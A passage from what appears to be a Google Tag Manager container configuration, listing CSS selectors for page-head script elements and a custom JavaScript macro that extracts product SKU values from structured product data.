script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return 